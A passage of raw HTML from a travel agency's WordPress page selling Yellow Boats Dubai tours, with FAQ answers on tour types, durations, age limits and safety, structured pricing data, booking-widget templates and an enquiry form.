The Royal Atlantis and Burj Al Arab Tour: A tour showcasing the magnificent Royal Atlantis Resort and the iconic Burj Al Arab hotel.<br />
Abu Dhabi Tour: A full-day tour from Dubai to Abu Dhabi, including a boat tour around Yas Island and the Emirates Palace Marina.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs3"
					data-id="3" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							How long do the boat tours with Yellow Boats Dubai last?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>The duration of the boat tours varies depending on the specific tour chosen. Typically, the tours range from 60 to 90 minutes, but there are also longer tours available, such as the Abu Dhabi Tour, which can take a full day.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs4"
					data-id="4" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Can I book tickets for Yellow Boats Dubai in advance?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yes, it is recommended to book your tickets for Yellow Boats Dubai in advance. You can visit their official website or contact their customer service to make a reservation. Booking in advance ensures availability and allows you to plan your tour accordingly.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs5"
					data-id="5" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Is there an age restriction for the Yellow Boats Dubai tours?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Children under the age of five are not permitted on board the Yellow Boats for safety reasons. Children between the ages of five and 12 must be accompanied by an adult.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs6"
					data-id="6" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What should I wear for the Yellow Boats Dubai tours?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>It is advisable to wear comfortable clothing and footwear for the boat tours. You may also want to bring a hat, sunglasses, and sunscreen, as the sun can be intense, especially during the summer months.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs7"
					data-id="7" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Are life jackets provided on the Yellow Boats?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yes, life jackets are provided for all passengers on board the Yellow Boats. Safety is a priority, and the crew will provide instructions on how to wear the life jackets before the tour starts.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs8"
					data-id="8" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Are there any refreshments or snacks available on board?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Some Yellow Boats tours offer complimentary bottled water for passengers. However, it is recommended to bring your own snacks or purchase them before boarding the boat, as there may not be extensive food options available on board.</p>
						</p>
					</div>
				</div>
					</div>
</div>

			</div>
						<div id="nb-6-configurations" class="nb-6-configurations nb-configurations"
					style="order: 10;display:none;" >
					<div class='post-data'><h2 class='wpte-map-title'>Map</h2><div class='content'>				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			</div></div>			</div>
				</div>
	<!-- ./tab-content -->
</div>
<!-- /#tabs-container -->
	
<footer class="entry-footer">
	</footer>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What are the Yellow Boats in Dubai?","acceptedAnswer":{"@type":"Answer","text":"Yellow Boats Dubai is a popular sightseeing tour operator that offers guided boat tours and cruises in Dubai. They provide a unique perspective of Dubai&#039;s iconic landmarks and attractions from the water."}},{"@type":"Question","name":"What types of tours do Yellow Boats Dubai offer?","acceptedAnswer":{"@type":"Answer","text":"Yellow Boats Dubai offers various types of tours, including:\r\nDubai Marina Tour: A tour of Dubai Marina, offering views of stunning skyscrapers and luxurious yachts.\r\nPalm Jumeirah Tour: A tour around the Palm Jumeirah, an artificial island in the shape of a palm tree.\r\nThe Royal Atlantis and Burj Al Arab Tour: A tour showcasing the magnificent Royal Atlantis Resort and the iconic Burj Al Arab hotel.\r\nAbu Dhabi Tour: A full-day tour from Dubai to Abu Dhabi, including a boat tour around Yas Island and the Emirates Palace Marina."}},{"@type":"Question","name":"How long do the boat tours with Yellow Boats Dubai last?","acceptedAnswer":{"@type":"Answer","text":"The duration of the boat tours varies depending on the specific tour chosen. Typically, the tours range from 60 to 90 minutes, but there are also longer tours available, such as the Abu Dhabi Tour, which can take a full day."}},{"@type":"Question","name":"Can I book tickets for Yellow Boats Dubai in advance?","acceptedAnswer":{"@type":"Answer","text":"Yes, it is recommended to book your tickets for Yellow Boats Dubai in advance. You can visit their official website or contact their customer service to make a reservation. Booking in advance ensures availability and allows you to plan your tour accordingly."}},{"@type":"Question","name":"Is there an age restriction for the Yellow Boats Dubai tours?","acceptedAnswer":{"@type":"Answer","text":"Children under the age of five are not permitted on board the Yellow Boats for safety reasons. Children between the ages of five and 12 must be accompanied by an adult."}},{"@type":"Question","name":"What should I wear for the Yellow Boats Dubai tours?","acceptedAnswer":{"@type":"Answer","text":"It is advisable to wear comfortable clothing and footwear for the boat tours. You may also want to bring a hat, sunglasses, and sunscreen, as the sun can be intense, especially during the summer months."}},{"@type":"Question","name":"Are life jackets provided on the Yellow Boats?","acceptedAnswer":{"@type":"Answer","text":"Yes, life jackets are provided for all passengers on board the Yellow Boats. Safety is a priority, and the crew will provide instructions on how to wear the life jackets before the tour starts."}},{"@type":"Question","name":"Are there any refreshments or snacks available on board?","acceptedAnswer":{"@type":"Answer","text":"Some Yellow Boats tours offer complimentary bottled water for passengers. However, it is recommended to bring your own snacks or purchase them before boarding the boat, as there may not be extensive food options available on board."}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Trip","name":"Yellow Boats Dubai","description":"\n\n","image":"https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/ybf.jpg","url":"https:\/\/come2travel.com\/trip\/yellow-boats\/","itinerary":{"@type":"ItemList","numberOfItems":"1","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"TouristAttraction","name":"Itinerary","description":"Yellow Boats Dubai offers a variety of tours that cater to different interests and preferences. Here are some of their most popular options:\r\nThe Original Tour: This 75-minute tour takes you on a journey around Dubai&#039;s most famous landmarks, including the Burj Al Arab, Atlantis The Palm, and the Dubai Marina.\r\nThe Palm Tour: This 90-minute tour takes you on a journey around the iconic Palm Jumeirah, where you can enjoy stunning views of the Atlantis The Palm and the Dubai skyline.\r\nThe Sundowner Tour: This 90-minute tour is the perfect way to end your day in Dubai. It takes you on a journey around the Dubai Marina and offers spectacular views of the city&#039;s skyline as the sun sets.\r\nThe Ultimate Tour: This 150-minute tour is the ultimate adventure for thrill-seekers. It takes you on a high-speed journey around Dubai&#039;s coastline, with stops at famous landmarks along the way.\r\nPrivate Tours:\r\n Yellow Boats Dubai also offers private tours for those who want a more personalized experience. You can customize your tour to include the sights and activities that interest you the most.\r\n"}}]},"provider":{"@type":"Organization","name":"Come2travel and Tour","url":"https:\/\/come2travel.com"},"offers":{"@type":"AggregateOffer","highPrice":"42","lowPrice":"42","offers":{"@type":"Offer","name":"Yellow Boats Dubai","availability":"https:\/\/schema.org\/InStock","price":"42","priceCurrency":"USD","priceValidUntil":"2030-12-31","url":"https:\/\/come2travel.com\/trip\/yellow-boats\/"}}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Yellow Boats Dubai","description":"\n\n","image":"https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/ybf.jpg","url":"https:\/\/come2travel.com\/trip\/yellow-boats\/","brand":{"@type":"Brand","name":"Yellow Boats Dubai"},"offers":{"@type":"Offer","url":"https:\/\/come2travel.com\/trip\/yellow-boats\/","price":"42","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","priceValidUntil":"2030-12-31"}}</script>	</article>
	<!-- .article -->
</main>
<!-- ./main -->

<div id="wte__booking" style="display: none">
	<div class="wte-process-layout wte-popup-booking-wrapper">
		<nav class="wte-process-nav">
			<div class="wte-process-container">
				<ul class="wte-process-nav-list">
											<li class="wte-process-nav-item" data-target="#wte-booking-datetime">
							<a href="#wte-booking-datetime"
							   data-tab-index="0">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14"><g id="Group_2371" data-name="Group 2371" transform="translate(0)"><rect id="Rectangle_1682" data-name="Rectangle 1682" width="13" height="3" transform="translate(0)" fill="#170d44" opacity="0.6"/><g id="Rectangle_1683" data-name="Rectangle 1683" transform="translate(0 3)" fill="none" stroke-width="1" opacity="0.6"><rect width="13" height="11" stroke="none"/><rect x="0.5" y="0.5" width="12" height="10" fill="none"/></g></g></svg>								</span>
								Date &amp; Time								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121"
										 viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4"
											  transform="translate(-3289.404 -367.271)" fill="none"
											  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"
											  opacity="0.8" />
									</svg>
								</span>
							</a>
						</li>
												<li class="wte-process-nav-item" data-target="#wte-booking-packages">
							<a href="#wte-booking-packages"
							   data-tab-index="1">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="10" height="14.812" viewBox="0 0 10 14.812"><g id="Group_2254" data-name="Group 2254" transform="translate(-1072.099 -77)"><g id="Group_2416" data-name="Group 2416" transform="translate(1072.099 77)"><path id="Path_23953" data-name="Path 23953" d="M33.115,6.1h-1.6V4.317a1.055,1.055,0,0,0-1.158-.9h-2.02a1.055,1.055,0,0,0-1.158.9V6.1h-1.6a1.121,1.121,0,0,0-1.232.958v9.236a1.1211.121,0,0,0,1.232.958h.628v.594a.448.448,0,0,0,.492.383h.32a.448.448,0,0,0,.493-.383v-.594h3.67v.594a.448.448,0,0,0,.493.383h.32a.448.448,0,0,0,.493-.383v-.594h.628a1.121,1.121,00,0,1.232-.958V7.057A1.12,1.12,0,0,0,33.115,6.1Zm-5.1-1.782a.292.292,0,0,1,.32-.249h2.02a.292.292,0,0,1,.32.249V6.1h-2.66Z" transform="translate(-24.346 -3.416)"/></g></g></svg>								</span>
								Package Type								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121"
										 viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4"
											  transform="translate(-3289.404 -367.271)" fill="none"
											  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"
											  opacity="0.8" />
									</svg>
								</span>
							</a>
						</li>
										</ul>
			</div>
		</nav>
		<div class="wte-process-tabs">
			<div id="wteProcessTabs" class="wte-process-container">
									<div class="wte-process-tab-item" id="wte-booking-datetime">
						<div class="wte-process-tab-content-wrapper">
							<div id="wte-booking-datetime-content"></div>
<script type="text/html" id="tmpl-wte-booking-datetime">
	<div class="wte-process-tab-content">
		<div class="wte-booking-date-wrap">
			<div id="wte-booking-date-calendar"></div>
			<div id="wte-booking-times-content"></div>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-wte-booking-times">
	<#
	var times = data.availableTimes
	var selectedTime = data.selectedTime
	var timeRange = data.timeRange
	if(Object.keys(times).length > 0) { /* iftil */
	#>
	<div class="wte-booking-times">
		<div class="wte-button-group">
		<#
		var _timeIndex = 0;
		for( var _ti in times ) { /* forvartiat */
			var _ptime = times[_ti]
			var activeClass = _ptime.from.getTime() + ':' + _ptime.to.getTime() === (timeRange && timeRange.map(t => t.get().getTime()).join(':')) ? ' checked' : '';
			var isAvailable = !_ptime.isAvailable ? 'disabled' : ''
		#>
			<button
				class="wte-check-button wte-time-select-btn{{activeClass}}"
				{{isAvailable}}
				data-package-id="{{_ptime.packages.join(',')}}"
				data-time="{{_ptime.from.getTime()}}:{{_ptime.to.getTime()}}">
				{{_ptime.formatter(_ptime.from)}} - {{{_ptime.formatter(_ptime.to)}}}
			</button>
			<# _timeIndex++; #>
		<# } /* endforvartiat */ #>
		</div>
	</div>
	<# } /* endiftil */ #>
</script>
						</div>
					</div>
									<div class="wte-process-tab-item" id="wte-booking-packages">
						<div class="wte-process-tab-content-wrapper">
							<!-- Container to render packages content later -->
<div id="wte-booking-packages-content"></div>
<script type="text/html" id="tmpl-wte-booking-packages">
	<#
	var trip = data.trip;
	var tripPackages = data.tripPackages;
	var availablePackages = data.availablePackages;
	var selectedPackageID = data.selectedPackage;
	var primaryCategory = data.primaryCategory;
	var packageCategories = data.packageCategories;
	var	travelerRecord = data.travelerRecord;
	var formatPrice = data.formatPrice;
	var groupPricings = data.groupPricings;
	var selectedPackage = tripPackages[selectedPackageID] || null
	var pricingCategories = data.pricingCategories
	#>
	<div class="wte-process-tab-content">
		<# if(availablePackages.length > 1) { /*  ifapl  */#>
			<div class="wte-button-group wte-package-type">
				<#
				for(var apindex of trip.packages_ids ) { /*  forapiap */
					var ap = availablePackages.find(function(_p) {return apindex == _p.id});
					if(!ap) continue;
					var activeClass = +ap.id === +selectedPackageID ? ' checked' : '';
					#>
					<button class="wte-check-button wte-package-select-btn{{activeClass}}" data-package-id="{{ap.id}}">{{{ap.title.rendered}}}</button>
					<#
					} /*  endforapiap */
				#>
			</div>
		<# } /*  endifapl  */#>
		<div class="wte-selected-package-description">{{{selectedPackage && selectedPackage.content.rendered}}}</div>
		<hr>
		<div class="wte-option-heading">
			<span class="text-left">Travellers</span>
			<span class="text-right">Quantity</span>
		</div>
		<div class="wte-trip-options">
			<#
			var _pcids = []
			if(Object.keys(packageCategories).length > 0 && primaryCategory && primaryCategory.id) {
				_pcids = Object.keys(packageCategories).filter(function(_id) {return _id != primaryCategory.id})
				_pcids.unshift(primaryCategory.id)
			}
			for( var pcid of _pcids ) { /*  forpcidipc */
				var pc = packageCategories[pcid]
				if( pc.price.length < 1 ) {
					continue;
				}

				var minPax = pc.minPax
				var maxPax = pc.maxPax
				var infoData = JSON.stringify({
							packageID: selectedPackageID,
							catID: pcid,
						})
				var travelerCount = travelerRecord[pcid] || 0

				var categoryPrice = pc.enabledSale ? +(pc.salePrice) : +(pc.price);
				if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
					var gp = groupPricings[pcid]
					for( let r of gp ) {
						if(r.to.length < 1 && +travelerCount >= +r.from) {
							categoryPrice = r.price || categoryPrice
							break;
						}
						if(+travelerCount >= +r.from && +travelerCount <= +r.to ) {
							categoryPrice = r.price
							break;
						}
					}
				}
				var ageGroup = pricingCategories && pricingCategories[pcid] && pricingCategories[pcid]['meta']['age_group'] || ''
				#>
				<div class="wte-trip-guest-wrapper{{pcid == primaryCategory.id ? ' primary-pricing-category' : ''}}">
					<div class="check-in-wrapper">
						<label>{{{pc.label}}}{{{ageGroup && ' ('+ageGroup+')' || ''}}}</label>
						<#
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
							var gp = groupPricings[pcid]
						#>
						<div class="wpte-select-options wpte-group-discount-options wte-popper">
							<button class="option-toggle">Group Discounts</button>
							<div class="wpte-select-options-wrapper">
								<ul class="options-list">
									<li class="list-heading">
										<span class="no-travelers">Number Of Travellers</span>
										<# if ( pc.pricingType === 'per-person' ) { #>
										<span class="price-per-person">Price/Person</span>
										<# } #>
										<# if ( pc.pricingType === 'per-group' ) { #>
										<span class="price-per-person">Price/Group</span>
										<# } #>
									</li>
									<#
									for( let r of gp ) {
										var travelersCount = ''
										travelersCount += r.from
										if(r.to) {
											travelersCount += ' - ' + r.to
										}else{
											travelersCount += '+'
										}
									#>
									<li>
										<span class="traveler-title">{{travelersCount}}</span>
										<span class="traveler-price">{{{formatPrice(r.price)}}}</span>
									</li>
									<# } #>
								</ul>
							</div>
						</div>
							<#
						}
						#>
					</div>
					<div class="select-wrapper">
						<div class="amount-per-person">
							<# if(pc.enabledSale) { /*  ifpcespcid  */#>
								<span class="regular-price"><del>{{{formatPrice(pc.price)}}}</del></span>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } else { #>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } /*  endifpcespcid  */#>
							<# if ( pc.pricingType === 'per-person' ) { #>
							<span class="per-text">/ person</span>
							<# } #>
							<# if ( pc.pricingType === 'per-group' ) { #>
							<span class="per-text">/ group</span>
							<# } #>
						</div>
						<div class="wte-qty-number wte-booking-pc-counter" data-info='{{infoData}}'>
							<button class="prev wte-down" {{travelerCount > 0 ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="2" viewBox="0 0 14 2">
									<path id="Path_23951" data-name="Path 23951" d="M0,0H12" transform="translate(1 1)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2" opacity="0.5"/>
								</svg>
							</button>
							<input type="text" value="{{travelerCount}}" readonly />
							<button class="next wte-up" {{travelerCount < +maxPax || maxPax == '' ? '' : 'disabled' }}>
							<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
									<g id="Group_2263" data-name="Group 2263" transform="translate(-78 -14)" opacity="0.5">
										<line id="Line_2" data-name="Line 2" x2="12" transform="translate(79 21)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
										<line id="Line_3" data-name="Line 3" x2="12" transform="translate(84.999 15) rotate(90)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
									</g>
								</svg>
							</button>
						</div>
					</div>
				</div>
				<#
			} /* endforpcidipc */
			#>
		</div>
	</div>
</script>
						</div>
					</div>
								<div class="wte-process-tab-controller">
					<button type="button" id="wteProcessPrev" class="wte-process-btn wte-process-btn-prev"
							data-step="-1" style="display:none">
						<svg xmlns="http://www.w3.org/2000/svg" width="5.811" height="10.121"
							 viewBox="0 0 5.811 10.121">
							<path id="Path_23952" data-name="Path 23952" d="M3294.464,368.331l-4,4,4,4"
								  transform="translate(-3289.714 -367.271)" fill="none" stroke="#147dfe"
								  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
						</svg>
						Back					</button>
					<button type="button" id="wteProcessNext" disabled data-step="1"
							class="wte-process-btn wte-process-btn-next"
							data-label-default="Continue"
							data-label-checkout="Proceed to checkout">Continue</button>
				</div>
			</div>
		</div>
		<aside class="wte-popup-sidebar">
			<div class="wte-booking-summary">
				<div id="wte-booking-summary"></div>
				<script id="tmpl-wte-booking-summary" type="text/html">
<#
var trip = data.trip;
var tripPackages = data.tripPackages;
var selectedDate = data.selectedDate;
var selectedTime = data.selectedTime;
var selectedPackage = data.selectedPackage;
var travelerRecord = data.travelerRecord;
var packageCategories = data.packageCategories;
var formatPrice = data.formatPrice;
console.log(formatPrice);
var groupPricings = data.groupPricings;
var cartTotal = data.cartTotal || {}
cartTotal = Object.values(cartTotal).length < 1 ? 0 : Object.values(cartTotal).reduce((acc, current) => +acc + +current )
#>
	<h5 class="wte-booking-block-title">Booking Summary</h5>
	<h2 class="wte-booking-trip-title">{{{trip.title.rendered}}}</h2>
	<div class="wte-booking-dates">
	<# if(selectedDate.get()) { /*  ifsd  */#>
		<p class="wte-booking-starting-date"><strong>Starting Date:</strong> {{{selectedTime.get() ? selectedTime.format(null, true) : selectedDate.format()}}}</p>
	<# } /*  endifsd  */#>
	<# if(selectedTime.get() && false ) { /*  ifsd  */#>
		<p class="wte-booking-starting-time"><strong>Starting Time:</strong> {{selectedTime.format(null, true)}}</p>
	<# } /*  endifsd  */#>
	</div>
	<div class="wte-booking-summary-info">
		<#
		if(selectedPackage) { /*  iftpsp */
		#>
		<h5 class="wte-booking-summary-info-title">
		Package: {{{tripPackages[ selectedPackage ].title.rendered}}}		</h5>
		<#
		} /*  endiftpsp */;
		#>
		<div class="wte-booking-trip-info">
			<# if(Object.values(travelerRecord).length > 0 ) { /* ifovtr */#>
			<div class="wte-booking-details">
				<h6 class="wte-booking-details-title">Travellers</h6>
				<ul>
					<# for( var cid in travelerRecord ) {
						var count = !! travelerRecord[cid] ? travelerRecord[cid] : 0
						if(count < 1 ){
							continue;
						}
						var pc = packageCategories[cid]
						var price = pc.enabledSale ? pc.salePrice : pc.price
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[cid] ) {
							var gp = groupPricings[cid]
							for( let r of gp ) { /* Group Pricing check discount */
								if(r.to.length < 1 ) {
									price = r.price || price
									break;
								}
								if(+count >= +r.from && +count <= +r.to ) {
									price = r.price
									break;
								}
							}
						}
					#>
					<li>
						<label><strong>{{count}} {{{packageCategories[cid].label}}}</strong> <span class="qty">({{{formatPrice(price)}}}/{{pc.pricingType === 'per-group' ? "group" : "person"}})</span></label>
						<div class="amount-figure"><strong>{{{formatPrice( ( pc.pricingType === 'per-group' ? +price : +count * +price ) )}}}</strong></div>
					</li>
					<# } #>
				</ul>
			</div>
			<# } /* endifovtr */ #>
			<div id="wte-booking-es-summary-content" class="wte-booking-details"></div>		</div>
		<div class="total-amount">
			<p class="price"><span class="total-text">Total :</span> {{{formatPrice(cartTotal)}}}</p>
		</div>
	</div>
</script>
			</div>
		</aside>
	</div>
</div>

   			<div class="wte_enquiry_contact_form-wrap" id="wte_enquiry_form_scroll_wrapper">
				<form name="wte_enquiry_contact_form" action="#" method="post" id="wte_enquiry_contact_form" class="wte_enquiry_contact_form">
					<h2 class="enquiry-form-title">You can send your enquiry via the form below.</h2>
					<input type="hidden" id="package_name" name="package_name" value="Yellow Boats Dubai"  class=""  data-parsley-required-message="This value is required"><input type="hidden" id="package_id" name="package_id" value="449"  class=""  data-parsley-required-message="This value is required">		<div class="row-repeater package-name-holder wp-travel-engine-info-field">
			<label class=""
				   for="package_label">

				Trip name:
				
					<span class="required">*</span>

				
			</label>
			<span class="wp-travel-engine-info" id="package_label">Yellow Boats Dubai</span>		</div>

		<input type="hidden" id="redirect-url" name="redirect-url" value="https://come2travel.com/enquiry-thank-you-page/"  class=""  data-parsley-required-message="This value is required">		<div class="row-repeater name-holder">
			<label class=""
				   for="enquiry_name">

				Your name:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_name" name="enquiry_name" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Name *">		</div>

				<div class="row-repeater email-holder">
			<label class=""
				   for="enquiry_email">

				Your email:
				
					<span class="required">*</span>

				
			</label>
			<input type="email" id="enquiry_email" name="enquiry_email" value=""  required="1"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Email *">		</div>

				<div class="row-repeater country-holder">
			<label class=""
				   for="enquiry_country">

				Country
				
					<span class="required">*</span>

				
			</label>
			<select id="enquiry_country" name="enquiry_country" class="wc-enhanced-select" required="1"  data-parsley-required-message="This value is required" ><option  value="" selected>Choose a country*</option><option  value="AF" >Afghanistan</option><option  value="AX" >Åland Islands</option><option  value="AL" >Albania</option><option  value="DZ" >Algeria</option><option  value="AS" >American Samoa</option><option  value="AD" >Andorra</option><option  value="AO" >Angola</option><option  value="AI" >Anguilla</option><option  value="AQ" >Antarctica</option><option  value="AG" >Antigua and Barbuda</option><option  value="AR" >Argentina</option><option  value="AM" >Armenia</option><option  value="AW" >Aruba</option><option  value="AU" >Australia</option><option  value="AT" >Austria</option><option  value="AZ" >Azerbaijan</option><option  value="BS" >Bahamas</option><option  value="BH" >Bahrain</option><option  value="BD" >Bangladesh</option><option  value="BB" >Barbados</option><option  value="BY" >Belarus</option><option  value="BE" >Belgium</option><option  value="PW" >Belau</option><option  value="BZ" >Belize</option><option  value="BJ" >Benin</option><option  value="BM" >Bermuda</option><option  value="BT" >Bhutan</option><option  value="BO" >Bolivia</option><option  value="BQ" >Bonaire, Saint Eustatius and Saba</option><option  value="BA" >Bosnia and Herzegovina</option><option  value="BW" >Botswana</option><option  value="BV" >Bouvet Island</option><option  value="BR" >Brazil</option><option  value="IO" >British Indian Ocean Territory</option><option  value="BN" >Brunei</option><option  value="BG" >Bulgaria</option><option  value="BF" >Burkina Faso</option><option  value="BI" >Burundi</option><option  value="KH" >Cambodia</option><option  value="CM" >Cameroon</option><option  value="CA" >Canada</option><option  value="CV" >Cape Verde</option><option  value="KY" >Cayman Islands</option><option  value="CF" >Central African Republic</option><option  value="TD" >Chad</option><option  value="CL" >Chile</option><option  value="CN" >China</option><option  value="CX" >Christmas Island</option><option  value="CC" >Cocos (Keeling) Islands</option><option  value="CO" >Colombia</option><option  value="KM" >Comoros</option><option  value="CG" >Congo (Brazzaville)</option><option  value="CD" >Congo (Kinshasa)</option><option  value="CK" >Cook Islands</option><option  value="CR" >Costa Rica</option><option  value="HR" >Croatia</option><option  value="CU" >Cuba</option><option  value="CW" >Cura&ccedil;ao</option><option  value="CY" >Cyprus</option><option  value="CZ" >Czech Republic</option><option  value="DK" >Denmark</option><option  value="DJ" >Djibouti</option><option  value="DM" >Dominica</option><option  value="DO" >Dominican Republic</option><option  value="EC" >Ecuador</option><option  value="EG" >Egypt</option><option  value="SV" >El Salvador</option><option  value="GQ" >Equatorial Guinea</option><option  value="ER" >Eritrea</option><option  value="EE" >Estonia</option><option  value="ET" >Ethiopia</option><option  value="FK" >Falkland Islands</option><option  value="FO" >Faroe Islands</option><option  value="FJ" >Fiji</option><option  value="FI" >Finland</option><option  value="FR" >France</option><option  value="GF" >French Guiana</option><option  value="PF" >French Polynesia</option><option  value="TF" >French Southern Territories</option><option  value="GA" >Gabon</option><option  value="GM" >Gambia</option><option  value="GE" >Georgia</option><option  value="DE" >Germany</option><option  value="GH" >Ghana</option><option  value="GI" >Gibraltar</option><option  value="GR" >Greece</option><option  value="GL" >Greenland</option><option  value="GD" >Grenada</option><option  value="GP" >Guadeloupe</option><option  value="GU" >Guam</option><option  value="GT" >Guatemala</option><option  value="GG" >Guernsey</option><option  value="GN" >Guinea</option><option  value="GW" >Guinea-Bissau</option><option  value="GY" >Guyana</option><option  value="HT" >Haiti</option><option  value="HM" >Heard Island and McDonald Islands</option><option  value="HN" >Honduras</option><option  value="HK" >Hong Kong</option><option  value="HU" >Hungary</option><option  value="IS" >Iceland</option><option  value="IN" >India</option><option  value="ID" >Indonesia</option><option  value="IR" >Iran</option><option  value="IQ" >Iraq</option><option  value="IE" >Ireland</option><option  value="IM" >Isle of Man</option><option  value="IL" >Israel</option><option  value="IT" >Italy</option><option  value="CI" >Ivory Coast</option><option  value="JM" >Jamaica</option><option  value="JP" >Japan</option><option  value="JE" >Jersey</option><option  value="JO" >Jordan</option><option  value="KZ" >Kazakhstan</option><option  value="KE" >Kenya</option><option  value="KI" >Kiribati</option><option  value="KW" >Kuwait</option><option  value="KG" >Kyrgyzstan</option><option  value="LA" >Laos</option><option  value="LV" >Latvia</option><option  value="LB" >Lebanon</option><option  value="LS" >Lesotho</option><option  value="LR" >Liberia</option><option  value="LY" >Libya</option><option  value="LI" >Liechtenstein</option><option  value="LT" >Lithuania</option><option  value="LU" >Luxembourg</option><option  value="MO" >Macao</option><option  value="MK" >North Macedonia</option><option  value="MG" >Madagascar</option><option  value="MW" >Malawi</option><option  value="MY" >Malaysia</option><option  value="MV" >Maldives</option><option  value="ML" >Mali</option><option  value="MT" >Malta</option><option  value="MH" >Marshall Islands</option><option  value="MQ" >Martinique</option><option  value="MR" >Mauritania</option><option  value="MU" >Mauritius</option><option  value="YT" >Mayotte</option><option  value="MX" >Mexico</option><option  value="FM" >Micronesia</option><option  value="MD" >Moldova</option><option  value="MC" >Monaco</option><option  value="MN" >Mongolia</option><option  value="ME" >Montenegro</option><option  value="MS" >Montserrat</option><option  value="MA" >Morocco</option><option  value="MZ" >Mozambique</option><option  value="MM" >Myanmar</option><option  value="NA" >Namibia</option><option  value="NR" >Nauru</option><option  value="NP" >Nepal</option><option  value="NL" >Netherlands</option><option  value="NC" >New Caledonia</option><option  value="NZ" >New Zealand</option><option  value="NI" >Nicaragua</option><option  value="NE" >Niger</option><option  value="NG" >Nigeria</option><option  value="NU" >Niue</option><option  value="NF" >Norfolk Island</option><option  value="MP" >Northern Mariana Islands</option><option  value="KP" >North Korea</option><option  value="NO" >Norway</option><option  value="OM" >Oman</option><option  value="PK" >Pakistan</option><option  value="PS" >Palestinian Territory</option><option  value="PA" >Panama</option><option  value="PG" >Papua New Guinea</option><option  value="PY" >Paraguay</option><option  value="PE" >Peru</option><option  value="PH" >Philippines</option><option  value="PN" >Pitcairn</option><option  value="PL" >Poland</option><option  value="PT" >Portugal</option><option  value="PR" >Puerto Rico</option><option  value="QA" >Qatar</option><option  value="RE" >Reunion</option><option  value="RO" >Romania</option><option  value="RU" >Russia</option><option  value="RW" >Rwanda</option><option  value="BL" >Saint Barth&eacute;lemy</option><option  value="SH" >Saint Helena</option><option  value="KN" >Saint Kitts and Nevis</option><option  value="LC" >Saint Lucia</option><option  value="MF" >Saint Martin (French part)</option><option  value="SX" >Saint Martin (Dutch part)</option><option  value="PM" >Saint Pierre and Miquelon</option><option  value="VC" >Saint Vincent and the Grenadines</option><option  value="SM" >San Marino</option><option  value="ST" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option  value="SA" 